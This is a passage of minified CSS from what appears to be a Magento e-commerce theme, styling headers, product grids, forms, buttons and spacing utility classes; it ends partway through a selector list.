.display-flex,.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image,.scroll-to-top,.toolbar .pages .pages-items,.toolbar.toolbar-products,.toolbar.toolbar-products .sorter,.sidebar .block.block-compare .actions-toolbar,.sidebar .block.block-reorder .product-items .product-item,.sidebar .block.block-reorder .actions-toolbar,.modal-slide._inner-scroll .modal-inner-wrap,.modal-popup .modal-inner-wrap,.header .child-content .page-settings .toggle-settings,.header:not(.header4):not(.header7) .block-search .block-content,.header.header1 .top-header-content,.header.header1 .middle-header-content .middle-header-wrapper,.header.header7 .my-account-link .toggle-toplinks,.header.header7 .middle-header-content .middle-header-wrapper,.header.header7 .middle-header-content .middle-header-wrapper>.logo,.header.header3 .middle-header-content .middle-header-wrapper,.header.header4 .my-account-link .toggle-toplinks,.header.header4 .middle-header-content .middle-header-wrapper,.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu .logo,.header.header5 .my-account-link .toggle-toplinks,.header.header5 .middle-header-content .middle-header-wrapper,.header.header2 .my-account-link .toggle-toplinks,.header.header2 .middle-header-content .middle-header-wrapper,.minicart-wrapper .block-minicart .block-content>.subtotal,.time-countdown .countdown-number,.column.main .block.filter .filter-title .container,.column.main .block.filter .filter-content .filter-options,.column.main .block.filter .filter-content .filter-options .filter-item,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items,.customer-account-login .login-container,.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content,.customer-account-edit .main .form-edit-account,.customer-address-index .block-addresses-default .block-content,.sales-order-view .main .block-order-details-view .block-content,.sales-order-print .page-main .block-order-details-view .block-content,.blog-post-list .blog-list .blog-post .post-body .post-metas,.blog-post-view .blog-post .post-metas-share,.blog-post-view .blog-post .post-metas-share .post-metas,.share-this,.brand-page-list .item .image,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings,.product-info-main .product-reviews-summary,.review-field-ratings .control>.nested,.review-field-rating,.cms-coming-soon .main-coming-soon,.cms-noroute-index .main-404,.about-us2-services,.products-grid .product-item-info .product-item-details .product-buy_info,.products-list .product-item .product-item-info,.products-list .product-item .product-item-info .product-item-details .product-item-actions,.list-products .product-item .product-item-info,.list-products .product-item .product-item-info .product-item-details .product-item-actions,.catalog-product-view .product-info-main .box-tocart>.fieldset,.catalog-product-view .product-info-main .box-tocart>.fieldset .actions,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.form.send.friend>.actions-toolbar,.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset,.wishlist-index-index .main .actions-toolbar .primary,.shoes-video .col-md-5,.shoes-add-cart .products-grid .product-item-info{display:-webkit-box;display:-ms-flexbox;display:flex}.color-primary,a:hover,a:focus,a:active,.card .card-link,.card .collapsed,a.banner-button:hover,.primary-color,.social-links li a:hover,.page-title-wrapper .breadcrumbs .items .item a:hover,.toolbar .modes-mode.active,.sidebar .block.filter .filter-content .filter-current .item .action.remove:hover,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear,.sidebar .block.account-nav .items .item strong,.sidebar .block.block-reorder .actions-toolbar .secondary .action.view,.header .child-content .page-settings .settings-content .switcher .switcher-trigger,.header .switcher .switcher-dropdown .switcher-option a:hover,.header .switcher .switcher-trigger:hover,.header.header3 .switcher .switcher-options:hover,.footer.footer1 .middle-footer a:hover,.footer.footer1 .middle-footer a:focus,.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog:hover,.inline-newsletter .block.newsletter .subscribe.action:hover,body.account .main a.action,body.account .main a.action.back:hover,#registration .action.primary,.color-theme,.btn-print:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name:hover,#multiship-addresses-table tbody tr td.product .product-item-name a:hover,[class*=multishipping-checkout-] table tbody tr td .product-item-name a:hover,#checkout-review-submit .price,.multishipping-checkout-overview table tfoot tr.grand.totals .price,.multicheckout.success a,.checkout-success a,.opc-block-shipping-information .shipping-information-title .action-edit:hover i,.checkout-index-index .opc-block-summary .table-totals .grand.totals .price,#shopping-cart-table .product-item-name a:hover,.blog-post-list .blog-list .blog-post .post-body .post-header a:hover,.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme,.post-comments .blog-load-more-comment a.loading-style,.single-product .product-item-details .product-item-link:after,.brand-page-list .item .brand-name h4.brand-title a:hover,.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover,.promobanner-v9 .promobanner .banner-content .category-name:after,.promobanner-v9 .promobanner:hover .banner-content .category-name a,.blog-grid-block .title-blog>a:hover,#tabs_categories_porfolio li:hover a,#tabs_categories_porfolio li.active a,.portfolio-top-content .portfolio-bottom-content .title:hover,.portfolio-top-content .portfolio-bottom-content .category-link a:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover,.card .card-link,.rotate-image-container .close-rotate:hover,.products-grid .product-item-info .product-item-image .action-wishlist a:hover .icon:before,.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock.unavailable span{color:#c61932}.bg-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,.actions-toolbar a.action.back:hover:before,.btn-readmore:hover:before,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.sidebar .block.block-wishlist .actions-toolbar a.action.details:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.characters-filter li a:hover,#tabs_categories_porfolio li a:after,.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.product-wishlist-items .product-item-image button.action.remove:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.update:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{background-color:#c61932}.border-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,a.banner-button:hover,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.catalog-product-view .product-info-main .product-addto-links a:hover,.product-wishlist-items .product-item-image button.action.remove:hover{border-color:#c61932}.border-bt-primary,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover{border-bottom-color:#c61932}.fill-primary,.share-this #st-1 .st-btn:hover>svg{fill:#c61932 !important}*{padding:0}*:focus,*:active{outline:none !important}input,textarea,select,button{font:inherit}::placeholder{font:inherit}:-ms-input-placeholder{font:inherit}::-ms-input-placeholder{font:inherit}body{color:#878787;background-color:#fff;font-style:normal;font-weight:400;line-height:1.75;font-size:14px}a,button{cursor:pointer}a{color:#696969;text-decoration:none;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}a:hover,a:focus,a:active{text-decoration:none}ul,ol{list-style:none;margin:0}table>caption{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}blockquote{quotes:none;background:#f1f1f1;padding:30px 25px 30px 60px;margin-bottom:20px;position:relative;font-style:italic;display:block;font-size:14px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}blockquote:before{position:absolute;content:"\f10d";font-family:"FontAwesome";left:25px;top:10px;font-size:20px;color:#999}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-weight:600;margin:0;color:#333;line-height:1.5}.h1,h1{font-size:48px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:18px}button{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.btn,button.action{font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;padding:13px 36px}.btn-full{width:100%}.btn-xs{padding:8px 20px}button.action.primary,button.action.action-apply,.btn-primary{background-color:#333;border-color:#333;color:#fff}button.action.primary:focus,button.action.action-apply:focus,.btn-primary:focus{background-color:#333;border-color:#333;color:#fff}button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active{color:#fff}button.action.secondary,.btn-secondary{color:#fff}button.action.secondary:focus,.btn-secondary:focus{color:#fff}button.action.secondary:hover,.btn-secondary:hover,button.action.secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled).active,button.action.secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#333;border-color:#333}button.action.default,button.action.action-edit-address,.btn-default{background-color:transparent;border-color:#333;color:#333}button.action.default:focus,button.action.action-edit-address:focus,.btn-default:focus{background-color:transparent;border-color:#333;color:#333}button.action.default:hover,button.action.action-edit-address:hover,.btn-default:hover,button.action.default:not(:disabled):not(.disabled).active,button.action.action-edit-address:not(:disabled):not(.disabled).active,.btn-default:not(:disabled):not(.disabled).active,button.action.default:not(:disabled):not(.disabled):active,button.action.action-edit-address:not(:disabled):not(.disabled):active,.btn-default:not(:disabled):not(.disabled):active{color:#fff;background-color:#333;border-color:#333}a.banner-button{font-weight:500;color:#333;font-size:14px;letter-spacing:.1em;text-transform:uppercase;border-bottom:1px solid #333;display:inline-block}div.mage-error{color:red;padding-top:5px;line-height:1.4;font-size:12px;text-align:left}div.mage-error+.password-strength-meter{margin-top:5px}.password-strength-meter{background-color:#f4f4f4;height:40px;color:#333;line-height:40px;padding:0 15px;position:relative;z-index:1;margin-top:10px;text-align:left;font-weight:500}.password-strength-meter :before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-strength-meter-0 .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-strength-meter-1 .password-strength-meter:before{background-color:#ffafae;width:25%}.password-strength-meter-2 .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strength-meter-3 .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-strength-meter-4 .password-strength-meter:before{background-color:#81b562;width:100%}.label,label{font-size:13px;color:#5f5f5f;padding:0;margin:0 0 9px;font-weight:400;text-align:left;line-height:inherit}input::-webkit-input-placeholder{color:#696969}input:-moz-placeholder{color:#696969}input::-moz-placeholder{color:#696969}input:-ms-input-placeholder{color:#696969}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0px 1000px #fff inset}input:focus::-webkit-input-placeholder{color:#696969}input:focus::-moz-placeholder{color:#696969}input:focus:-ms-input-placeholder{color:#696969}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{background-color:#f7f7f7;border:1px solid #f7f7f7;box-sizing:border-box;font-size:14px;box-shadow:none;height:40px;line-height:40px;vertical-align:baseline;width:100%;padding:0 10px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}textarea,textarea.form-control,textarea.input-text{width:100%;height:auto;min-height:170px;border:1px solid #f7f7f7;background:#f7f7f7;box-shadow:none;padding:15px;box-shadow:none !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}@-moz-document url-prefix(){select:-moz-focusring,select::-moz-focus-inner{color:transparent !important;text-shadow:0 0 0 #999 !important;background-image:none !important;border:0}}select,select.form-control,select.input-text{width:100%;border:1px solid #ccc;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}select:not([multiple]),select.form-control:not([multiple]),select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;height:40px;text-indent:.01em;padding:0 25px 0 20px;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px;background-color:#f7f7f7;border:1px solid #f7f7f7}select:not([multiple]) option,select.form-control:not([multiple]) option,select.input-text:not([multiple]) option{height:40px;padding:8px 10px}select[multiple],select.form-control[multiple],select.input-text[multiple]{background-color:#fff}select[multiple] option,select.form-control[multiple] option,select.input-text[multiple] option{font-size:14px;height:34px;padding:8px 10px}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=radio],.checkbox-inline input[type=radio],.radio input[type=checkbox],.radio-inline input[type=checkbox],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{margin-top:2px}.field>label,.form-group>label,.field>.label,.form-group>.label{display:inline-block;font-weight:500}.field.required>label em,.form-group.required>label em,.field._required>label em,.form-group._required>label em,.field.required>.label em,.form-group.required>.label em,.field._required>.label em,.form-group._required>.label em{display:none}.field.required>label:after,.form-group.required>label:after,.field._required>label:after,.form-group._required>label:after,.field.required>.label:after,.form-group.required>.label:after,.field._required>.label:after,.form-group._required>.label:after{color:#da0e2b;content:"*";font-size:14px;margin:0 0 0 6px}.field.street .label,.form-group.street .label{border:none}.field.street .control .field+.field,.form-group.street .control .field+.field{margin-top:10px}.field.street .control .field label,.form-group.street .control .field label{display:none}.field.note,.form-group.note{margin-top:5px;font-style:italic;display:block;font-weight:300}.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image{-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.field.captcha .control.captcha-image .action.captcha-reload,.form-group.captcha .control.captcha-image .action.captcha-reload{padding:0 10px;height:50px;line-height:50px;margin-left:10px;width:50px;border-radius:5px;background-color:#222;color:#fff;border:1px solid #222}.field.captcha .control.captcha-image .action.captcha-reload:hover,.form-group.captcha .control.captcha-image .action.captcha-reload:hover{background-color:#fff;color:#222}.field.captcha .control.captcha-image .action.captcha-reload span,.form-group.captcha .control.captcha-image .action.captcha-reload span{display:none}.field.captcha .control.captcha-image .action.captcha-reload:after,.form-group.captcha .control.captcha-image .action.captcha-reload:after{font-family:'themify';content:"\e619";font-size:24px}.field.date .customer-dob{position:relative}.field.date .customer-dob .ui-datepicker-trigger.v-middle{position:absolute;top:50%;right:0;background-color:transparent;border:none;padding:0 15px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}.field.date .customer-dob .ui-datepicker-trigger.v-middle:before{content:"\e6b6";font-family:'themify';color:#333;font-size:18px}.field.date .customer-dob .ui-datepicker-trigger.v-middle span{display:none}.control._with-tooltip{position:relative;padding-right:40px}.control._with-tooltip .field-tooltip{cursor:pointer;position:absolute;right:0;top:4px}.control._with-tooltip .field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.control._with-tooltip .field-tooltip .field-tooltip-action:before{color:#bbb;content:"\f059";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.control._with-tooltip .field-tooltip .field-tooltip-content{background-color:#f4f4f4;border:1px solid #d2d2d2;display:none;right:38px;left:auto;overflow-wrap:break-word;padding:12px;position:absolute;text-transform:none;top:-9px;width:270px;z-index:2;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.control._with-tooltip .field-tooltip .field-tooltip-content:before{display:block;position:absolute;content:"";right:-11px;left:auto;border-top:10px solid transparent;border-left:10px solid #d2d2d2;border-bottom:10px solid transparent;top:14px}.control._with-tooltip .field-tooltip .field-tooltip-content:after{display:block;position:absolute;content:"";right:-9px;left:auto;border-top:9px solid transparent;border-left:9px solid #f4f4f4;border-bottom:9px solid transparent;top:15px}.control._with-tooltip .field-tooltip._active .field-tooltip-content{display:block}.field.fullname{margin:0 !important}.field.fullname>.label{display:none !important}.field.fullname .fields{margin-left:-15px;margin-right:-15px}.field.fullname .fields:after{content:"";display:table;clear:both}.field.fullname .fields .field{float:left;width:100%;padding:0 15px}.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:calc(100%/3)}@media (max-width:767px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:100%}}.field.fullname.customer-name .fields .field.field-name-firstname,.field.fullname.customer-name-suffix .fields .field.field-name-firstname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-firstname,.field.fullname.customer-name .fields .field.field-name-lastname,.field.fullname.customer-name-suffix .fields .field.field-name-lastname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-lastname{width:50%}.fieldset>*{letter-spacing:normal}.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.fields>.field .additional{margin-top:10px}.fieldset .field>label,.fieldset .field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset .fields.group .field+.field{margin-top:10px}.fieldset>.field:not(.choice){margin-bottom:20px}.fieldset>.field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset>.field .additional{margin-top:10px}.fields>.field.choice,.field.choice,.form-group.choice{margin-bottom:20px;position:relative;padding-left:25px;text-align:left}.fields>.field.choice>.label,.field.choice>.label,.form-group.choice>.label,.fields>.field.choice>label,.field.choice>label,.form-group.choice>label{font-size:16px;color:#696969;cursor:pointer;white-space:normal;text-transform:unset;margin:0}.fields>.field.choice input.control,.field.choice input.control,.form-group.choice input.control,.fields>.field.choice>input,.field.choice>input,.form-group.choice>input,.fields>.field.choice .control>input,.field.choice .control>input,.form-group.choice .control>input{position:absolute;left:0;bottom:auto;margin:0;top:7px}.std ul{list-style-type:square;padding-left:15px}.no-display{display:none !important}.no-padding{padding:0 !important}.no-margin{margin:0 !important}.nowrap{white-space:nowrap}.row-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.actions-toolbar a.action.back,.btn-readmore{font-size:12px;text-transform:uppercase;font-weight:600;background-color:transparent;letter-spacing:.1em;padding-left:40px;position:relative}.actions-toolbar a.action.back:before,.btn-readmore:before{content:"";width:30px;height:1px;display:block;background-color:#333;position:absolute;left:0;top:50%;margin-top:-1px}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-responsive iframe,.video-responsive object,.video-responsive embed{position:absolute;top:0;left:0;width:100%;height:100%}.border-top-solid{border-top:1px solid #eee}.list-inline li{display:inline-block}.list-inline li+li{margin-left:20px}.social-links li{display:inline-block;font-size:16.87px;padding:0 12px}.social-links li a{color:#777}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.pd-20{padding:20px}.pd-25{padding:25px}.pd-30{padding:30px}.pd-35{padding:35px}.pd-40{padding:40px}.pd-45{padding:45px}.pd-50{padding:50px}.pd-55{padding:55px}.pd-60{padding:60px}.pd-65{padding:65px}.pd-70{padding:70px}.pd-75{padding:75px}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-top-45{padding-top:45px}.pd-top-50{padding-top:50px}.pd-top-55{padding-top:55px}.pd-top-60{padding-top:60px}.pd-top-65{padding-top:65px}.pd-top-70{padding-top:70px}.pd-top-75{padding-top:75px}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-bottom-45{padding-bottom:45px}.pd-bottom-50{padding-bottom:50px}.pd-bottom-55{padding-bottom:55px}.pd-bottom-60{padding-bottom:60px}.pd-bottom-65{padding-bottom:65px}.pd-bottom-70{padding-bottom:70px}.pd-bottom-75{padding-bottom:75px}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-left-45{padding-left:45px}.pd-left-50{padding-left:50px}.pd-left-55{padding-left:55px}.pd-left-60{padding-left:60px}.pd-left-65{padding-left:65px}.pd-left-70{padding-left:70px}.pd-left-75{padding-left:75px}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.pd-right-45{padding-right:45px}.pd-right-50{padding-right:50px}.pd-right-55{padding-right:55px}.pd-right-60{padding-right:60px}.pd-right-65{padding-right:65px}.pd-right-70{padding-right:70px}.pd-right-75{padding-right:75px}.mg-5{margin:5px}.mg-10{margin:10px}.mg-15{margin:15px}.mg-20{margin:20px}.mg-25{margin:25px}.mg-30{margin:30px}.mg-35{margin:35px}.mg-40{margin:40px}.mg-45{margin:45px}.mg-50{margin:50px}.mg-55{margin:55px}.mg-60{margin:60px}.mg-65{margin:65px}.mg-70{margin:70px}.mg-75{margin:75px}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-top-40{margin-top:40px}.mg-top-45{margin-top:45px}.mg-top-50{margin-top:50px}.mg-top-55{margin-top:55px}.mg-top-60{margin-top:60px}.mg-top-65{margin-top:65px}.mg-top-70{margin-top:70px}.mg-top-75{margin-top:75px}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.mg-bottom-40{margin-bottom:40px}.mg-bottom-45{margin-bottom:45px}.mg-bottom-50{margin-bottom:50px}.mg-bottom-55{margin-bottom:55px}.mg-bottom-60{margin-bottom:60px}.mg-bottom-65{margin-bottom:65px}.mg-bottom-70{margin-bottom:70px}.mg-bottom-75{margin-bottom:75px}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-left-40{margin-left:40px}.mg-left-45{margin-left:45px}.mg-left-50{margin-left:50px}.mg-left-55{margin-left:55px}.mg-left-60{margin-left:60px}.mg-left-65{margin-left:65px}.mg-left-70{margin-left:70px}.mg-left-75{margin-left:75px}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-right-40{margin-right:40px}.mg-right-45{margin-right:45px}.mg-right-50{margin-right:50px}.mg-right-55{margin-right:55px}.mg-right-60{margin-right:60px}.mg-right-65{margin-right:65px}.mg-right-70{margin-right:70px}.mg-right-75{margin-right:75px}.col-padding-5 .row{margin-right:-5px;margin-left:-5px}.col-padding-5 .col,.col-padding-5 .col-1,.col-padding-5 .col-10,.col-padding-5 .col-11,.col-padding-5 .col-12,.col-padding-5 .col-2,.col-padding-5 .col-3,.col-padding-5 .col-4,.col-padding-5 .col-5,.col-padding-5 .col-6,.col-padding-5 .col-7,.col-padding-5 .col-8,.col-padding-5 .col-9,.col-padding-5 .col-auto,.col-padding-5 .col-lg,.col-padding-5 .col-lg-1,.col-padding-5 .col-lg-10,.col-padding-5 .col-lg-11,.col-padding-5 .col-lg-12,.col-padding-5 .col-lg-2,.col-padding-5 .col-lg-3,.col-padding-5 .col-lg-4,.col-padding-5 .col-lg-5,.col-padding-5 .col-lg-6,.col-padding-5 .col-lg-7,.col-padding-5 .col-lg-8,.col-padding-5 .col-lg-9,.col-padding-5 .col-lg-auto,.col-padding-5 .col-md,.col-padding-5 .col-md-1,.col-padding-5 .col-md-10,.col-padding-5 .col-md-11,.col-padding-5 .col-md-12,.col-padding-5 .col-md-2,.col-padding-5 .col-md-3,.col-padding-5 .col-md-4,.col-padding-5 .col-md-5,.col-padding-5 .col-md-6,.col-padding-5 .col-md-7,.col-padding-5 .col-md-8,.col-padding-5 .col-md-9,.col-padding-5 .col-md-auto,.col-padding-5 .col-sm,.col-padding-5 .col-sm-1,.col-padding-5 .col-sm-10,.col-padding-5 .col-sm-11,.col-padding-5 .col-sm-12,.col-padding-5 .col-sm-2,.col-padding-5 .col-sm-3,.col-padding-5 .col-sm-4,.col-padding-5 .col-sm-5,.col-padding-5 .col-sm-6,.col-padding-5 .col-sm-7,.col-padding-5 .col-sm-8,.col-padding-5 .col-sm-9,.col-padding-5 .col-sm-auto,.col-padding-5 .col-xl,.col-padding-5 .col-xl-1,.col-padding-5 .col-xl-10,.col-padding-5 .col-xl-11,.col-padding-5 .col-xl-12,.col-padding-5 .col-xl-2,.col-padding-5 .col-xl-3,.col-padding-5 .col-xl-4,.col-padding-5 .col-xl-5,.col-padding-5 .col-xl-6,.col-padding-5 .col-xl-7,.col-padding-5 .col-xl-8,.col-padding-5 .col-xl-9,.col-padding-5 .col-xl-auto{padding-right:5px;padding-left:5px}.col-padding-10 .row{margin-right:-10px;margin-left:-10px}.col-padding-10 .col,.col-padding-10 .col-1,.col-padding-10 .col-10,.col-padding-10 .col-11,.col-padding-10 .col-12,.col-padding-10 .col-2,.col-padding-10 .col-3,.col-padding-10 .col-4,.col-padding-10 .col-5,.col-padding-10 .col-6,.col-padding-10 .col-7,.col-padding-10 .col-8,.col-padding-10 .col-9,.col-padding-10 .col-auto,.col-padding-10 .col-lg,.col-padding-10 .col-lg-1,.col-padding-10 .col-lg-10,.col-padding-10 .col-lg-11,.col-padding-10 .col-lg-12,.col-padding-10 .col-lg-2,.col-padding-10 .col-lg-3,.col-padding-10 .col-lg-4,.col-padding-10 .col-lg-5,.col-padding-10 .col-lg-6,.col-padding-10 .col-lg-7,.col-padding-10 .col-lg-8,.col-padding-10 .col-lg-9,.col-padding-10 .col-lg-auto,.col-padding-10 .col-md,.col-padding-10 .col-md-1,.col-padding-10 .col-md-10,.col-padding-10 .col-md-11,.col-padding-10 .col-md-12,.col-padding-10 .col-md-2,.col-padding-10 .col-md-3,.col-padding-10 .col-md-4,.col-padding-10 .col-md-5,.col-padding-10 .col-md-6,.col-padding-10 .col-md-7,.col-padding-10 .col-md-8,.col-padding-10 .col-md-9,.col-padding-10 .col-md-auto,.col-padding-10 